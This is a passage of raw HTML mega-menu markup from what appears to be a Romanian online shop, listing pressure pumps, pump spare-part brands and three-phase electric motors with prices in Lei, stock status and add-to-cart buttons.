                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_4" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875544">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875544_list.jpg" alt="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.905-539.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">4.519</span><span class="m_dec">,35</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875544, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875864">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875864_list.jpg" alt="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.099-301.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.133</span><span class="m_dec">,90</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875864, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875907">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875907_list.jpg" alt="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" class="lazyload" title="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.P3.022.002-2</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.146</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875907, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875958">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875958_list.jpg" alt="Pompă de presiune NMT 1520L HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT 1520L HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.099-051.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT 1520L HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">2.843</span><span class="m_dec">,50</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875958, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_5" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                                        <div class="title">
                                                            <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe">Piese de schimb pentru pompe</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/hawk">HAWK</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/mazzoni">MAZZONI</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/annovi-reverberi">ANNOVI REVERBERI</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/udor">UDOR</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/interpump">INTERPUMP</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/cat-pumps">CAT PUMPS</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/comet">COMET</a>
                                                                </li>
                                                            
                                                                </ul>
                                                            
                                                    
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_6" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876601">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876601_list.jpg" alt="Motor electric trifazat 5.5 kW 1450rpm NICC MEC112" class="lazyload" title="Motor electric trifazat 5.5 kW 1450rpm NICC MEC112" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.T41125/5IN1A2M0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw.html">
                                                                                        
                                                                                        <h2 class="title">Motor electric trifazat 5.5 kW 1450rpm NICC MEC112</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">2.904</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876601, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876703">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw-cuplaj-elastic.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876703_list.jpg" alt="Motor electric trifazat 5.5 kW 1450rpm cu cuplaj elastic MZ" class="lazyload" title="Motor electric trifazat 5.5 kW 1450rpm cu cuplaj elastic MZ" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.2.081.12.001</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw-cuplaj-elastic.html">
                                                                                        
                                                                                        <h2 class="title">Motor electric trifazat 5.5 kW 1450rpm cu cuplaj elastic MZ</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.751</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876703, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876553">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/motor-electric-15-0-kw-1450rpm-cuplaj-elastic-nicc"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876553_list.jpg" alt="Motor electric trifazat 15,0 kW 1450rpm cuplaj elastic NICC" class="lazyload" title="Motor electric trifazat 15,0 kW 1450rpm cuplaj elastic NICC" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.T416015/NRLG5MG</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/motor-electric-15-0-kw-1450rpm-cuplaj-elastic-nicc">
                                                                                        
                                                                                        <h2 class="title">Motor electric trifazat 15,0 kW 1450rpm cuplaj elastic NICC</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">12.087</span><span class="m_dec">,90</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
